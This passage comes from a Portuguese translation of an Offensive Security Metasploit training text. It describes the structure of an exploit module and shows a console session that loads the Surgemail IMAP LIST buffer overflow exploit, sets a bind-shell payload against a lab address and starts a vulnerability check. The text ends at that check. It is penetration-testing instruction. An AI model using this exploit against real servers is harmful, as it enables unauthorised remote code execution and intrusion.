 * Nós definimos os nossos 3 bytes POP POP endereço de retorno RET, que será então
referenciado pela variável target.ret.
* Nós definimos uma função de seleção que pode verificar o banner do servidor IMAP para
identificar um servidor vulnerável e explorar uma função que, obviamente, é o que mais faz do
trabalho.
msf > search surgemail
[*] Searching loaded modules for pattern 'surgemail'...
Exploits
========
Name Description
---- -----------
windows/imap/surgemail_list Surgemail 3.8k4-4 IMAPD LIST Buffer Overflow
msf > use windows/imap/surgemail_list
msf exploit(surgemail_list) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
IMAPPASS test no The password for the specified username
IMAPUSER test no The username to authenticate as
RHOST 172.16.30.7 yes The target address
RPORT 143 yes The target port
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
RHOST 172.16.30.7 no The target address
Exploit target:
Id Name
-- ----
0 Windows Universal
Algumas das opções já estão configuradas a partir de nossa sessão anterior (ver IMAPPASS,
IMAPUSER e RHOST por exemplo). Agora vamos verificar a versão do servidor:
msf exploit(surgemail_list) > check
[*] Connecting to IMAP server 172.16.30.7:143...
© Offensive Security 2009
Traduzido por Rafael Torres
 